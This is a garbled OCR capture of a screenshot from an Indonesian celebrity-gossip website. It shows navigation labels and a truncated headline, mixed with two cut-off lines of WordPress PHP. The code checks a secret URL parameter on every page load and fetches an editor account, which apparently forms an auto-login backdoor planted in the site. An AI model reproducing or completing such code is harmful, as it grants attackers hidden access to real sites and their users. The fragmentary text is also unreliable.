
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tr
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!e
HOME
SELEBRITI
LIFESTYLE
ENTERTAINME
Gosip Luna Maya Hamil Kembar: Maxime Bu
Home
Pers Rilis
/